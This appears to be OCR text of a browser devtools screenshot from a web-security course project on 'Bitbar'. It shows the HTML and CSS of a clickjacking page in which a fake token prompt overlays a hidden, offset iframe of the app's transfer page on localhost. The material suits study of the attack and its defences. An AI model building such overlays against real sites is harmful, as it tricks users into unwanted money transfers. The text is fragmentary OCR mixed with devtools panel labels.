 aoto transfer bitbar — Mozilla Firefox
Bitbar - Login Success
aoto transfer bitbar
file:///mnt/hgfs/share/web_security/project2/hacker_code/4/bp.html
输入下面的token验证您的身份
Token 提交
Enter Secret Token
Transfer
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Fonts
<!DOCTYPE html>
<html>
<head> </head>
<body>
<p>输入下面的token验证您的身份</p>
<input id="token" type="text" placeholder="Token">
whitespace
<button onclick="aoto_transfer()">提交</button> event
<br>
<iframe class="iframe" src="bp2.html" scrolling="no" frameborder="0">
#document
<!DOCTYPE html>
<html>
<head> </head>
<body>
<div class="wrapper">
<iframe class="iframe" src="http://localhost:3000/super_secure_transfer" scrolling="no"> </iframe>
</div>
</body>
</html>
element { inline
}
.iframe { inline:8
height: 1024px;
width: 1024px;
position: absolute;
top: -570px;
left: -135px;
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position -570
margin 0
border 2
padding 0
-135 0 2 0 1024×1024 0 2 0 131
0
2
0
566